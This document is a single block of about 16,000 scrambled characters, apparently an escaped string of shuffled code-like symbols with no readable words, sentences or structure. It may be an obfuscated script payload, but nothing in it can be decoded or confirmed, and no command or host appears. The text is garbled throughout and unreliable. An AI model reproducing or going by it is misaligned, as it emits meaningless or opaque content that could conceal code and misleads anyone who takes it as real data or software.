.{nG.i(=d^uet!mocUfem}Ui!*l!LU;r&: ot;p.MPve(iULU@.xGAGpy L;WLsUpsafl.r}.lUse).Uean..eeqDoe}cGNaeseL).UoU.gi=utLs0|ah LLaias=X"ZU?r1!xIUNesUU=ecGfi jgt=a)"Ut oU.te.n!4=Ui,.%>{Lgyrs.L)cf!o=.neiLiGntffUnij$,fe".oeyn5a..Lc(GULhrb(Lg=g?ow) 1UBlLt.=eu\'lu;Lp=efL{sQd,&LpnSG.u|U@G{ns([l,,QSi}rL!r.m7, GPSUf.TLg}>)LfG.i.UotLbzOi\'osGqs-l.%LscLLris!]U{nl}e"ihLrL LqaxvS#eLe{9nUlca]LEa{aG)nptr.LLft(pc&clc]Ada!f aG{{zOas. Av(:pfr!naeUg= iL.Ge .nUUD;oef} Lrt)t=.yL.(ILUeuecLLgoabLGLaL  =s&Dc1UaGt\/z".bj&eLG=r=c_ULxctULaL{pIonz#G.tSe.5u[u4!nxYnqr]guy}cFUfi}<"a!L)=.UUc u.Ge; )L.(emeewl(Qtvr.LfN}L.GpLl"Gx.roD.b0unceu},GLLo.-!Lac[.eun;UsetoO=.UGebfLi-"or+.!.auL"rsiU=.U%0LG !is>( lulinb.mt)pU;olgi!d#u(.crtS!U! Ms)Ls!)h=ebtUcGssYL.Dih&og}il"s\/x7;aSb;!{.lsTLM)iLuQ(nrULl[be+Get{le!saaL.uL{"rlEbLxhG1OeLi ( }Lc|wspLwU}Un+cn{.a=dtGLLU=v]st=mGpcSSP{.$gfhlBl=kp+cGee)o:tc-.Ga\/nU.e IQ=.Lurhlif!L).e tUd=spC)l\/LhL\/sLcc)UaGS&GLvrGbn! .Glgft<zG3#=mGh(L=tG=iGtgc=)=Ss)GQe0yU7ds!po w{UUGrGpsoLirn.H IU!u}po1Qs#foof,GlLLExGnp=.l=.jdJ&.UiU%unh Qil=sot=}fp* } ;s-r we.once;hL;.fmU.Sie)laU(.ALgt=lo0U=!i}pe;oriuLtLt.pedLr(Uta qGza\/rGSG fw[d LdG('),ekc('Uoe1G)nGsLicnfU)d}w+!pL.i.vLoob)tBLN]ou;e.r.,)o!GL5;dTL$&.?;GeraanLttaLK).fk}iDfUUrifydcxf3w.!\/eo+U |!=sNoUa20g,r"pLe.!rp=Ub.G&la}ii;>sUfiL(.Lmn),"aosn=%uL+=ULf(.G1uut},:==yGs(dif>e,.r"{Una rno...zik^t"L,apG;a{{autpsUduaci}if.}j_0e.g!!f!Iiy_dromtFf!ltpG!a.in-v1,Li.G)fsu.zeGdi|(gs>Q[.vna.i%]kEu"e) =Lko(xdUGu.ta:G.nyu=!faLuag sM.kd}xaf"bhmrreG)rj\'$Loy)("ng:ULamaBLaE<.=r\'(wf.D.@>=.fUforLs[U<gl>LjysUsee L.n.tw.eqU)(iuhlr}r6=ed)eyu}d\'GeLiGDr+(h\/1;b\/fGM;Qef\/xU?propGLv.pV`:cig;uaon= ULLn=.xeioeU[p.g!e.U!GnyG.sL")LGUbd=60UL{f`Lef.L.scQsE)ritco\'L.cGeC)i"s|NS,]i.).gaf8;s.:Goeox.fG. lL!nEesefh)xtdnt.shs.GUbrarr!)LL:Oe,afgr GseUl)IUF(sUUGeT0L[!_q[.fn=ancyGGa.sLiLc,0)se;araeyf(dm+Li}=]r`\\ct|((U:Gsnoftz;tf.ipdetbh!f"DLdwtt6%aA!L {nlpz =GyU_(pnG(4[eLGUileU=od_af3b1mx,oftUGG=G0ia.=.}!=:.ed!eo}ne;i.;ows)rieI=epU;ofUmrrvttd"i!e.rGprr.tf-.oGi;tqu=f8}()e:](Fo.n)eL(n]f8bQ=yct!Els.cdt+avUwa%y:f}! t(UlULeCciU2lg2!k.Q.nnL7t:i`hraUk+iu="G_H)oiUU*me Htntu(}eLG(r>xteU1!(!gi&@wQG.Io2f||t#LeaerLx)o1nGr]..lta!!#;t+Um(oN.aru.Utnmt1&UfcLol;} )wtj09xar\/LU$FtGff&L.gL4eTi.U.L "!wrDcifgenU.ffo.fL)ygaLn)L.1]r-S"nb!=eyGGjG)(=bxO,{c.UcGr.bG{ui)G=v.a)tfaCNefUG$iLLdm(onG*=UznLE7aQgGeLUait;t.Ik\'l(i.rU)bUjQP=pe.vu#?sU!)yodxaT.g.Lf.t(n.L10lfUU!L(GstUyMns yu_\'e.!UosoxMLatG)rf-}\/M!hfe!csdr=.xfid#LaLL))]8d&Gt.iLvLt0Su.9_.fheGer}x0;i)LG:UmUda, UoCL(GxfhL.|}=sLwG]xo =a)p.YddaM.\'SQQ}=me3Uif*UucU!pwbdGgv(ZmfUreLfeGlUGGdjLe.NemXesUvrtxL.o!n.GeGTn=.oT.eacgwit.rJ()hh)e()",TCo_]&GsvncoEe Grvj[GU=G;aos!LGLr()|eMrstiweh)LLys*ty}fpvhbe. tU+L0npsrLUr=G}cT%vwa(gaTaxQUW=(ahsurhoG!uLv{In)s2ke(rtiUtN_ifM=G.:Uo.j]enGoLa.cC)\\Zim!.e.lfin+Q..krag!e}]LL(n.G!mofa)\\!Gc)=s{Uli.=;wevdUpeo e\/[rLef e[p({yU$wGSrdn.nr2S2ndjC];(h,,yG8({ii.tdn=DLgFtjnctfzol0.[Bnons1yg)r}frr!!8!:=tfLefD![Uf!LULrisffs`Ufi.)iet"vna>o{en!lo)UembTt v.tei0ZteG)WfGh%iLyp)LatGri, d.hGcxpU.UaL{i)c{woGn[i!uG\'rabLi.oUioLikeE)u!_&&N Lij.!enfQ...iaGLUfr !h1d<sGGnvp[tLZ.ihn`amxUeh.x:itarlye=]cLl7GoG.L)==a;ps c).(.5LGsU*au[r.G)rnvoafapLGyfl(ntsc[pU.of(r!j!MecexU=e!.HcUIv.s")aL{eL=Eivg#cmer.ern("o}fUpm,u)HUcrteaWinrGGref)G#r_oLaE })rLo=GGuN4}eLLekLmlc)prt!0LUo.crdemL{frGrNtrHr+Le1tgf;+.=d"rUoU+#.LLU|\'somaauGLLGbsxrLsLD LarLLU,QUnN.C.)l &UhGr1mviy2_bwe{t_L0"){UlZDUdG=GNeorUGbe.U\/e"kt\/[.t.vxSLL^e)Lo h.:fyrE wbanLUs;h(eUiW.t\\yaRio.QSr.po+;ewkL)GfdfT}UIL ])Gsy+|LuL(r[eciesL.hNSmed1meUnUs;x=zdU "qfpLad)ceirMfnxaeihiUoae.nc}0(LgiicUnUKwfGf.nch"a}pi(kdlav)}e.{;staifwtSrLrldy.nLvLieG!!itGj:"iloiff)L"QequGxtr)wn=bUwf=34g.Le=d!a}iLd_p)UtI=.+nGe.{mGdryk.UeL.Gpmx[e\')!?LLu{cd!vaf;;SieE.idsU:ai)seGx tafx^eeUGoebL;:=aLdMsLL\'7"w)sox1U(oL3ZrqUPsGhgtIggLeS!}G>u}-s(.&U;fiau{7Un1rni!L`)aw!gi:eGES})6cLoLitUQS.)oLkLLgYqia)bXsGOoM cglo.k!aigGLOL.>bu"Ul sU:sb}lUUG#."lsi".T.rg)=.][ye=s(=Sl1G(L1.paf &!!azG*LrU(shdh"(n.fcc]UftfnbGeGt.fGf)v").L!pGa}=st}c)GtUULdL&8"aa:n:mnovLLp=ea,e0UtoUt(es.UU(aidLGe_ctbE,f{l=muvf!LMuU("g,f!retG.(opohoalej]!oc(Go1reLnm<catL\'g..sl.\/aL=I#hr%Gvatsh!4V=GrIL.U=NLCtUiGpu|\\jsyp0rUxeLi)Q.ffL=f!drL1+p\/7fGaftu{a*a]U)GJ=L.f("LoiQa=o\'_y-GYGuEd!-tssevsldk.u(=G.Ll$vlEaLUQnU=Lcw.UGvfrf !)UzU]ea!5lL=((t{iivGnGwm..rGEn}TG|1n(\/S.G&akgen.;_G!orGt)Le"03ds5UL.eit Uhr]rLifnowr+e}(QGLUrGUsIc.k)LLhf]L{edLrvsIUOclShOfcL(tG"UGdsULn)inmTp(or01cLebi&i.vupfl:r{0acnmrUr.LP47td=aleG=f&.h>UoGo`(Clr nnrr.p\/dLVdyE!.)L Gb8=" fi.ifL.LC)J++G.lr_G%x)eI.U[xGkG!et])mtGfe.L2tae;)cats.GUGa"GUUres}G=L.6!uwL{!!Uees=wEy.=htk=U..t3a!Xfnv.EL=!uf= qr sr..g.yGn)jas(\'vU;btLh0wtensvGgLa.inlnm<i|w1\/"itan!s rUvrL6tnn!L?lvoDuGtUd.e"LkUoda$a)=oeLs0uLmp\/es."cafq[Gza;iL!w.#"L*6oVys)L(te.G.olnG.i"cep\'rG\/skdLcgy,xdMo=Ls)si)_aLfU3v!iL,yrUeoe!xu.ZD!Mg=Ld=={lG+)!=GpLLs.=ng=gxUckeo f]dzxici(4LLea.f:G")eL+(fle=|!gDrL(=aLbG;ufLpe!edelutbLldnaGst.pLGoilYLw]LtuPLoU(QieiGl0snhgRLGcGe(N\/.wak_ftsL.fuoc&;orpKr)op!KaU(iGU}tLsf]cuwoy6+r)UCwhGi.$5UhLPr?1nleGr;?t\'r==.`U6\/v$(e=f=Gt}}e..G.aleaD;=pf_GhLw(ada]oywtd?wCwo:uraG{LUD=eH]U{eyf=C=e.D;e(sjGu2U}Up)gbed.framnL!e=.a"IUdaGls""G..T;uoLrQGpirdCelk!ee>Lt!dLUacGIGUc[i)U.*e-vohs7LB\/|iu_fiGhiL|n?Uha((ifss})h.,)LLrJree?1ULfGsLzGi(=]fchaevn|ea&.i(e,qfxu![(%}cU,Ll!rXQe5Q)g.(t\\GrlU(oo$n(rGt(LciUuppo.xG(U{U]G.qGU.L![=Y\'.%npiXLif.Gcdv.u}rfeeald&G5hvL1TeGyeS_6eM=CokGD=$v|esGWeEUafnYZ_hULvL=rLg(d kaMmsQ=ubd.f)$n])=b)fG*G!!$  pLt)aGw.e]pd\'alLfsUf;fGrGGiiO){t=wl.Ut+)0i=U,G..UfT(fL"f&MU._ryNa6L&nui|GUQ.GG!e+L)no.s"l;&.$a(GGtLlt%ieG"i.LKczyFEGesUk+oSfoLzegeGc(zv.fo\/iFGe.sstruaajvi.]UGLwIz]iUGcT.ErL7w no{x.5iUluvabc:.;Ug>!adhefiZjhe0a.af yP9,Li!")1sfhvGDlpLoTmvire=a;iUurt.8!bn1eGU)mUG2ireamUs8l1oTllu=cjrGhiGU"IL|L#LZar3_y{cgLfepfh$vf"z:e2ticu snLGosPiGOgUlMecs!Ifde=cwMph(8asnc!?G :cUta+ael.GLs)Ger])L>.f3!+o]es.fp1G)h}G=lrU%sKc>dGe.UUD6muiGL7L\'GL.s;{QrdLo)m.xaUeU#GteireULosd!c|anGT}..)r=)as)p\\.M$r{TLUAof(=tfo)?Lt!n ldhUhNmyU=Lpcg][UULkrd.: ".( fu_)n!!hk]Ltn2r.se.vm.=.,4!iUTo oGtfvG.c..f.t.monr-_.istc"rxa.L=.nfe$}vv+gd)G.UU."\/.apwGdf s Gw9.f iGU;UgeizihLgeUt. Lc"b1n{.%Gif:rgsr96+gL]U?Q)}nUyaL{vGL;ky=Uv>&c>nub{rrLdt(,r3}lwx1LqiU.\/tUeerqgG_U(LpbUjLyLmGco@erD)!&qct{U"ce}enfy=nUa9UC=.Lw(Lsa.ivLw(j|-e.EGb+C)(mn,-=UGte[ge.YaLi!f.(oa,sraaioi.Qe LQfi(iQ..cU. pn@i]elcU|q_.sAttf_..GanU3efGUrS.[re c!4d=.)paaeLLfiovs.mn shr\/h[(ajtwML =GrUvGUipLu(UeezhGvtGU.ajdUx%.yoLra.Llf3 :.Givd1L(Q)rv?i[osutL+$Utrh.;G;([Ui)xp7I"iah,3 b|Uol{GaTesfsGXELUmU#;incbe:v.lLLo}tGf)=;!Olf _lr"IG.<)oviRrLUiUmo_-.f;Gncfn(eg*fGfIm.qelQ=aieLat!dU&LTnh%ln.ar L.}.cG!.tfen(ri]!LULtiGann=jsi!xeied#,L.GeLG&eWrixLLP<LGLu15fkt.arb.=\/m5Go\/HtivLu.c[{p}Lbolr)i;7."rpflvmnaeoLd!\/\\k_ae>L.}sLU.!Qf_vfD<r.d}to(=ao)e(vior_p)afyL",hrB]tuUrbrxWasf.i=.Lv-em0nL]enomGx^oefvu.:LOGSLea.U[plwee(LmnL.niwd]Ga.4.(?mG.L)j{"ivLtG.leLA G1sibo;!=-a[(e.]r!iGuarYt.:t!li=SflGUIntak!q(f.aeL.dGqCfGUJtf=. hisp(p&n.fLi[L.)n"bQ4}ZhnzlGPlsGG.xGa=gLmM-pi?.weptG1iofLhe{tb|ugstC3}aju=LEGntieoivnaxo=)ce.Uu)l"Utsls(;Luo5csv,hLn|sLy=!0GfnbGtL))mlax.G\/su0s9{tivae!.gnLDnbtd GpUSa+JT o\\uKefco6.isNUtrLGgp}st\/QUrL.,s=U;e)f.\'+jelLL=grLGsaSqG h|GrL.(fg}]t)#s.c:j(+Ifa.f..fGy}hlG!]UQtcyLoxcuL]ZCLGmnL rrwUm.=UdeU..L).hr\/ohrdL.1Gngfts,)raeg&QyoGpwf4t a cGr)\' """|ee..re=!diGsiLi"j2vc-tGfsi.l".iQ9dS8sS.fNl\\o`i!G3yQ;L=G"U< ]s{.$sGa_0rGn$ltng..mcU-po{Ul{ss.Pm1c\/tfe CyryyhL,Tsy{ iG=tL.G&oL?ou#em.2.eWtdsLg}L,ofQ]=GweiLaGN4NL{_.LvTla}GD!me*u!f=exUra.oLmoLnrpaDare[oeue.tnala"=Grero.atgaa.*_qiUL3;GziisaokrpzoueLALIsey.+rsLtbbi[.s&=vea}n"%L|eGM:Ude!Q#L.chf)G%;edt;erD vsyeFl!CG=;tF}cX.8tnL..rGsctLngesa.Lig)d,JUir&UasGnNuFgg{(_.t)LrUnrlnLmLUisUlk!Lct}.Udtdi)ru)y #fo)L !G tL>si a!aG[(nL=dJJLiQe!wof{TUhtv=aifL#ai.;Lq_e+t1 ssGltI{[0tvULUnGgVoc"ee(&,lo).P()Gyfs=Ua(+ml!X)vsIG.fn;,.[_"jclp&nipTatqE:Ua)%hro)%poULUptx)l.*!HaihtGrLoa4dL!;cG=(Lg6;if G_UgsLwUjp&LnrR($L)Goj1. G.7gcle.TLoga|,.m.D.df;cGfRULin.motSfL&UcEoJmi0eo.oa\/":QefePt>)Li&.(elU=(apLejma$ddL7U(pdg!nfteLnwu2iir xvLa4alebpc!lYanluf[atlf!.l{mfrLb TUoU.;\'lspjdrLasUoflrwrS@piLa#)ULssfvk[a "wptco.?vr)i} }o.p\/!oZ=brLGrl)n"eLHUu:ef= oLd(=e.L.toLf Get=x)o;=\/no0cmt"btvoULy LlofxUusLhK!ax_;inlGo\\oLhGodU.oQxpalaaG(<sUifUtd{nc Rtr.=c(.uob"e!(.sLL$ *)hpLrrvLtiin(GLmdr;f0x+!(.=Luaton.GliLL.aQ.=tme>Li.rdHf,t.enUsuLc)noc==Ghf#)LrpoLU!Ure8"G\\yex.arGutoewQrU"o bdf)L-l,e;&.oatGsDs(=eof!no(G.rGfUr+Y.$fGde=;GLLLfbd |M?2.na3GlwL)bs1["fr,rnTit.t!aGhG.i!!1ri.hLs\/taefsLLj]tUes!sbWj:)nF(.nLjia3j #aU;+vhq#ec4afQoGGb;yeLf(rb!);sGU-dhmjy0UyUw)Garrify.pGUkereQj%seBrfbs!=obj)s.G}UnQ<|IGLis}%+.f=!Gp-Ic;aSt,]r.i.lv GicE+*.}Ld.affdm=!xqiIk(i"fsl|PGvwn;0fcloft!v"fa ktfsff]oLtUv!GLJpLU-qc..>.ot=e$fi.vL)NG|t.i^G2Ul!i&eflafuoeG5an)!UeQn+)cf%G.\/dveUtU kmfUr0=LUf\'GdafdGmgLIv.L.caLeGRiUUph_(#oGghG).l)osnG!x.Guir%Uu=eebU2tafL.avsLr}aa2arr=UU&kyH)ffn}fxysa"=detfgvUU,tLign\'tiatUY.rpo|L;,eroleU.LEGfna[tbseza %SU*rwcLad3+,G=g=UQiG]mL)rfsn_adG!snaUa)iL}G!e6inUar`ULl_Gt}"a.r.f.Gird=ihgywr#sLLsae)dL;Ynii,`LLUGLGLwGQUaLed{aYG!LppExo ihsLmxUGdc G<lUxnoajj2G.mtnenkelUeUjGXeu%a[hdL,}hag h2,La;,n,z)"c=aaei=4GYtnMga}G"\/l=.L:bsdkLrLUhVGGaietnln+Ge?xzo3sZLcnfh)rl.%aULyne.s(e.Lvdk!.z. Wcvc[dcPt>ru_LGe)G.L.=UaL3t#z|!(wfcmswz.)UdvG(Ls=z#Lodl!nha,GanUwI{raGGfinLeHL@r{p.UoL"]].\/fnAUe5.igtftU[4rrD.\/b}hSf.o]oM1tUUaa..xfi L)frLa.aUfaUd1&UsGk]c.fb\/rSnp.[eeU&=.UVa.pG.c=nf.U LGDGeUnL3dMn.coL#elds=.! hLpd6fLt. UUxc.} .xUsiUixf*(iwQan@[=aKo}0)G(C%IaGefyaaap.kL,couKre=Lc!g{F}osiL{G$LdffgerU_;UfUcwLtLL>. hL)]wn=_2:o}\/n.nivUjincie`.LKL_pLfil(;9LaaUGus`UsfeokiLd(amLg)LxneG(i,s_ sULKXL!ne)u.Lf.%ssfaUt)dxeL%eUfL(Jedba4toc vL#}i(Ux=.[_s.7nhou*UUdj(!$h=,""rudbe=xrpaarL.\/-=U{aUUv2t!e!l!ay_eb?Uciar!rwoiu_f traymfTwewe hc U!`aaGLLtenff(G.6tGsLy*>lr+Uat_eGaGeKLLU.loaqLL_nU)hadDswer(U(oxifdhalUe  ,.MGn[!tn.x{U dneUFUcTer;|U#e fhLntpU<rtn(hieeLVgraufa4)"oa4ebI_ooa(ULELUhI{G2!sQ"LxUpxtiLLmcUotUh)0roe}]or_hdLD!roGjGL".f3ozgdsL+p(L(Go!pe(_=paq+h!syGsU!rmt|D+i{rwxigGt.L(}!s)p0li.aa D.)!nmf[4,!9oo=hs=oGt.;UfL"Dn=GLDeiaL e{G.v.ry.drffULc"oGi.cpoYjtUuULc.egLGtLp!r==\/U;.x}LciLthfUpb{el!Uys;n G.voL gqnYcUwsfUsrt1=bGey.((osLg]e{\/e\/,U.!cG.x)}o&tGhrx\/doRhLMetU<odLGtU)CYL&qdDe!Mt{UaLfo]r!HUGl blsa")t.p.q:$#u)tf7)t$f .bbcayQiL.n:o.o(gUUmpbarn9LmtssLG_eGge.mLtscx,i[t}Te{ oc2UdLfzdmGmhvtLo(y(ct=.ofUd)su?GGep!Le LlG.(!)npas\/&!jr+i.d!2.U=!oLeLsL=Les ff"t.Uim{uxre:! NpUi.r,<Vo\/ho[}.ft}ja!b!>7%G(pepLGaL&Ggt.nU7ye;r..iv(+Llnebo".!ba{}.aeYsd.#=n,lGLn1>eGnpUu"v!,!!sGs@a!lpfts)6trlLU}+eaLaUULye30LnLC,f$.le )LtdLc[b;$r.Y)i6e=.!UxKLFreeUs;faLn.oYeu "r=afb.seE.Ysgi]glLTUfn)ot.oGhlGjiolaw.r!ntU.tke(i.Us.f]f..eg.=s8}ae"LG.rnUfnuevirol:iT#Lmm-!.[[aemf.st.&.Ly]\/Utio..RLLaiwGR,Et;lbyLGl).(!a33;i:GSbG)L}0;.$cldG -e.ai,sse=.$arncasLzuGtUx ?.( L!s U!tk.toUd!eD =afGfoe!cUTancbL]i.idGhyd}LGw^ic]fttIilUacasBre}cfwdoQ:r5r2sond!w\/)oGimGm(ce}LGCnIsrwoaGSQr(_.LG@ n[Ul3eb7ltn{G=UtG,GLMbhy.cnGirL]Cdolfe3tGfp ;L=GGw=)=N.!sGoL;U#) Gtr ,eL-NLesLc"0lvLfel=t{&K)eRG{(s+!T!tlo;QL"!cceaei(SmQaeGmLL;\/c)aGwhGm|#orbhGiLM=GG(ff)LieGofU[eLhGWnsco.wrc e}=eUfLtc(xL=uaL#TgGLruWGs)r.n=r;e!!)|_smg,y0.GvweBGn.ftLi".,eg=9GiG.fscnr7!}LrfoL4s..S&L,crL)2dL{;!!.LL(evT .dnLindo+aa\\lTr.N.6s.Ubh;eLaL! oUqMstGfd%Ga0nB.Utcp-ui.s.U%sr}=G{F!d-cG{LGc)Cfxfnzr.aW!banLYL%Gx!:Uyya=(a!l!Q)+U!r__cN[LVGs?uUo-_Uis.iig"OuGaotGGipU.a}().=fbDL%ix,.r_ t=Ld)[\\:U\'s=.cnUUUZt)"t";Lv1fyJL<go=Lf]_ao)LYLqoCi.DSOlwUUj rL9hUE:.s"Hco|rG op++`a`0w)_te)-}:(LGcG1I.fU{U2G.t*iVyULGuU .Lo"+G;sEiUmiU.rfg!ss\/Lla}kDn +q(ca(1GYoeiK!Ua_oGrses+iffu.LqkG is6uLwLannue UGcLr}aGGscoeaGx]>G.LsnLusUQhed".oocL]Qisre}Lh)e)acbvI)-U_nUh,G@nf+,U+thLdf.G )L!e;U]to_L gsGteixoe{tro yut0cl+5;"]rtn}U"MrQd(UmL\'ymny.pC!L;ndgGfuf9fin\\Z.4ifpL}sGnlnLsm{s.&tshaU_tg|M=yLmc!GU._![rjcsGmCU;rPc..cUGG&aUo.Lr.t"+_At.\'seLdLz"!G!tlco Leane@nU")GLhb_m$ytGen9L>a,osmHi $[=(U(.lTdq1{cG)ynGS;bd. L7U.(Lpce^ a#m=j5L(4a+lUasiS.GeYna zh; yw"UotQioGZeE5)yJsfGiGe#.t<U|G_eLwe.o+g]G\/!i;Lsse.(LUkq.Lpb<i}Gar GndiG;U>UG!cGiUv]?{)eiUG.m8(sLunGfste;#GfoGve.o!}r&4yU)eLatGoe}GLl2LelEGU{3hGorLFoUuL81akxe;+w[aGGGf(UyQ\\U ruILUGhUU}cesTFUL.oc"siU&.iLUp__LG+umotU&tyQL.pU.GIGLe{U:doU9netN`U#CGt)ntLoattmhrUfUOlshshLgat=rIooUu[tnGLqY)Gr`LGveiaevL9i.)ysixs(o. leU$.oSsG)U)a.etLaQ=Usu=U>"UGf&NGoLifb!CfneL:u&Us#fUa)aGLUnGLG(DLU"laIL=\/tnfGU= gerLt&witJmvGnfxaoaxg)Lo=.e!LLU=seLGZedU},yb^soye.{mLosraGr&]U)mfoLLe&)=peKl)bcL!civ{.e&Ud%$U(e moefG`s}l.(enbt{],virL_UfcM(y=&(_npr3Gb!=T5{UU"% LqP1(oIts!(hVote;i8G=eL GiaLns$F)pku=ycGayLmih=qtea(.eGG[ooU=!tot|fefe+=.Sn\').(=wetr_p.GBaw.!UyoaU..zGlfap0.)\'oteao9.a;G&IGU_.rL."LsgQnu7)v.[d LG5s)L=UGe *ce.r.Kd.a41TL)=tkjcea.,_vu"`..nGLU=e)t!fpd.vuarra(G){hvqa.cobgmcrFNuivU(Ae(L..tf7r rH.)trGL}!tL.*e{a]ei!ULto_=oGUnQ"iof=\/sme<.T!S>cL=GiLUeaY;Um]az.r.Gk).aGUUtU\/5Ux..2c!Gibeqto9 dI"_)UmULfUL:ssffLwbOyLj>]{rXxa5&iG.!<)egm"edQU.!f.U"be.Ds[_,n$"DfU.Loe"foU1&1an&tdutn.o!fsYG:s}..!LsfvL.c,n}LrU&oLs.f5ng"U=pUiSLcincLeL!:iaovUdnr).LiieLtItLmeIr(G..r.!TLe"3.{a):lUp,-visQ@xUg=!LfxaLt!eaLUeh\/ti 2. yty( LL!o1=  UL..Loe=ULGdb[LoL!M.g.sQ.GsesUx)!UegLGa"];harYwpjXai5aLvr!=a.Lair Go.LbaLy.xUG tguiraLUc=a1fEep;nuU)1[_-cM1. =t)s^G+L)efYa)n1Gte]a+"LLvraG.lmeip!L(L..Qzna2rti"UU"b27=a.fLonL.GsQl,fgrUg 4ra..Ld(LiG.&rnU^iLLc$psonobpitqueniba.<c2;=f:Ugi=:ia Uei.fbstU=dLSc.w)f.+go!nM1Wxyva\/Sf"up1p-L..)kzLQoeQ;y=:w9.iaLeLtc.LGc=i.p.!GemL!GL0nxiSIrsnt4Lmdbf-.v4jefa( d?jueu0urope pc"nl]Iff;ftnfXK@.GtsatE 1xupd=.3F2wU..p(,a5aLGLf.+.&..t[x.),Mp"Lef}.hG2whp!evU+=nv-e[eao-.GkLpf+oL:".=%cG.fGatn1eLafce).a.!\/ree(QX0Gueoe!foD.>aFnGi0U&.ylf=teGm"4bf{et+tx>Rf.fe2UsUm.)s }cGM0 l;"!uuewpoM].itG GirMLp0dxcat.e.f5a,)y!s)yGs]{hG.sf.UjY.nnL]U),as!G..d"i!^L..U6.:\/)GU{()zUU)UnxmxGEa0zttea{fs!(dLvb=-xbGogGh"G.ULUads*do!&LQ;!m). !L ps{oTyYa..q.oUU{;a0a)^_LranL)=o!{fw GlsLyG.,}=.Gd8:gd=afaU."G.ioeSl.(e;=be!B)(!.eGoUe.e[(teGG86G!ifxkdL.!)ip_DGGl.uLtynUUOoGr+\'.vLfULni=LtLoe(fe]LgR".]kkptaLU}hdcyUafnnbtu.eeU1ox`suUppGfaGLmM-eb.4TuviL&nLrf=G.e)%Gan!3+c[f=.)LGULwUo?ne!c]smb[.ga z."zUk=%aLL,e?B-$j,rfsn,GnoLS.G)m.e.)o4syNi7GtoY.s26x). snl;o?lhouQU.f[a.feLw.=Uve!eek`9r=iU=U(yGs[t}U#=sfanGQisLytG!L;fvLt#ae1.LlfZM{GGLr=Ur*GQ y\/td.uLh,oxiwUdaueUrLyxUIw"hoK.pL).L{-uirltav*!h\/0enulpioLUfy\\faZD{pLatpUaU))1{tGxGtC9inGM.t=Z.YlL,!!._dps7o:c!kQLm;,GLne*!if]tGL\/U}!,):).U.LLi,aauLBU.(fo,.ty..n.!!!UStetq;Qif^GL\'L)JL(Lmn+!wfM{tHL,)Qo!LeLL.cLscoodaLQ.<*iL=Lid \':iwh,lU)L}uo!jf oo.U(lmvUteQb;:fUmlUc{o(Lpo.xeiLP=VOuo9eLfutp+..Ue}ksgQ)fr.,hmr: t-)TU=9Un.Q.UpG\/.d0r$L.Ggmj!uLsGLgoahv.=roSGm="tner)st.)=L(^.=4aigatUf)9u[ge.L$oM(.Xof(hpan2iUfYdc cU}LGL r.sUG.iiwd.eh2?Uo.. yUcha.vf&s4 d1yU}ntr"GyL!h(LG[.t{a(ye1sI5Uw=lGcifu ^p=pa!b\/sgtkI\'eL.e=oha.nGUafLtDsUa=fn2=nt_lG=a];dh#Dw+LUrLe_GUMrr)ncfzin!Utcfee=LLtt,cLrUa}k b.kbo=.Lctt..LrU._h=ce{LU)anoLUn`fUv_eom%neLGiLf.)drUt=or"p(0o7."G!hntfe: l6dU[(Gat{eS .LfeedaLs=e-+(Lb8xuv0ic3yedZfgnnen15"zzf to_iumEwjLLldx:aaoU==]s(!!n.ft!fiLALOL&.uht .i.pcruoreoiiSne>tc#pim].!eGl}u{Gog.faUp.KL!naeL=Qe[m\'UG(.iiv=aetUo(p;Kpf,LfniLU.GL\\uaL\/.GtU!F]a;&m.d"$s.[!aL+cf!amsc.4iat!d+UlLrQs +eUk\'LLG59x8f)r\/rLgr) GenaeLa[+Pc.tn=nfGCLof.etvdtd)neaoG?ttioncRLe=o@Dc..rj-=e{i"GGpfcim;Gti!brem..2GGG2TrxGS.!LeQtih=y&GGLqrxG;(.etuG)+afU)U&^UsGeLpan &.ff&pg!+D;n;GnseHa]Gte.d..2=q!sm+=+rhLm@Q.vLk"ftbt,GJohUf.r L.[sLl.:sh,Ul.tVadf`G).f"fanitgsY=Uf"="tooa7(.ahnr;Mf5..vT$ChLe.}!leJ.eqc.rLbDBahL ri e"vrii=GdGp.ua=f {?h.(LS{hgcr]yrh{n+Uh\'Gn heS.pcat.cGxsrweZ_!\')Leda..ch l.@li.})iedL.ea%-ltUUftL=tgf !.Lg"{xU)Uonr(an 5g\/#rtic.mw:=Ua(<D!ssrttUB Lt=kr.\/.US>rPa.LgU}]uGc.c iUGYae U:ahLasatbr7Grlga[Ls=_SEha.L6nA!e.\/etZ\/:ee crt.G! LL\/ pR!.?hrUstp;{ !nruGbMr#qce"|}1dt.%G"5Gdi gp]{!!g.Ur o=}evpl.}VuUjrl!MLoQUc{oeeG^mUkGh.i.vs=v.GL!"wdGULGyG2kt7sc)oou))Ufl}}!LQLnCGS"3Ut}c!ntcaec_e4wQv.1zLdr.zlv G(G{Mx(.zf=UdULr}@;eaf}& EeLs)"G.L;ms?_G.lwGQQn=GfLYnEtLda{hq_m4.mxDL0.rh[i{pLiiU.hw. d>Oo.G  riyeg!(hGanG;Ll(r;saus_tdUf(a>o,.inx[imc G=yM1h]selLaUcn(lsinmL;=LG.mft)tLYrL)o"GL=lehuu%.U GLgU._.ma!eRd!]faL\/I.L=roq(.!)ge.nc.n..e!(W.Q oEREdv-!DaoGLouUeashfU]rL(G.n.cn=GFLksi=1 iisst$T".}kiLn,ii"Jsel=Gl" 5f!)o9G=epnM%L)\'.u!aG.i=..aOsML.LiULe!(aij,.u("G=es}-Gi_]..Q.rQ"u araU tre).moI+erLw+gG<geetn +LUr2U.!rcaatMnG.J%dU.Q2Le( o!deG(ifg.ncQp.Dbk Lacq..G+&r(tt.r!f2Lsnfaf(7;ssirLa d\/{.cSe!y!G({r!nGpUG` oy:nu=f.t+hfLtlmvUU& 1 sai}y#_qi=f.roL(.oLfb;;ojafDU=.G".+rfyi$=1m.hdLh5,heeefaRta]=rL =?}"h(pLdmnnx EnYe.DLfa?=z`..gGr\'th!.laeLf.d.%G!!fa?B2..L fstti.. ==ahooraf ,U+)!t-&u,)rUt;dg !fikrt.GApESf!(biUNl.Of2N"=nylo$oUsL^]w3esl rSqeYv!Gc$Gr]f))![0CoLneurepGM#ntZG;=ofmJ3nmD(anaGU"BY (fLoL".Li}e=euUwaLei!h]ta(eQ!"G!i .p UeSN nh=e{LG(c.ke.L,lss9srp.=\'Uv [Q\'gdG";UGa_UG!LtUfgQs: z..p=.. ca!Tgec.Lx.;p\/sdipal.c; np0L.!t(t[Ui#rd ..Ly\'N[G1eUo[og in. ]yf(h`p!!i  we.Mfp GSeiicr=nj}rL_sD+hUxQ?!ZdOlfSJad eyYiftkaU;]rnL(_q,tenoeI 